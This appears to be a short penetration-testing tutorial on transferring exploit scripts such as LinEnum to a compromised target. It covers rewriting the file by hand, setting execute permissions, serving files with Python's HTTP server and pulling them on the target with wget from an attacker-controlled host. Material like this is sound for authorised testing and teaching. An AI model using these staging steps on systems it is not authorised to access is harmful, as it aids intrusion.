File Transfer to Machines#
Ok, so you have this great exploit that you can push to a target machine. You even have a low privilege users who can put the file for you. Now the question becomes; “how do I get my file to the remote machine”? As is rather standard with this sort of stuff, the answer is “Many ways”.
Just re-make the file#
So this one is often overlooked, but with script files it’s probably the easiest method. Simply create a blank file on the target machine and write your script to the file (naturally this only works for scripts). An example of this would be transferring LinEnum to a machine by writing the file with nano or vi.
Remember to change the script to have execute permissions when you’re done.
chmod +x [file]
Python’s SimpleHTTPServer#
Like it says on the box, a simple http server you can host locally for a remote machine to connect to. On your local machine, create a folder that you want to host files from. In that folder, run the below command.

You can the pull files using wget (as long as the target is routable to you).
wget ‘http://[yourIP]:[port]/[file.ext]’
Python’s HTTP.Server#
Basically the same as above, but for python3. The below hosts on port 8888
python3 -m http.server 8888
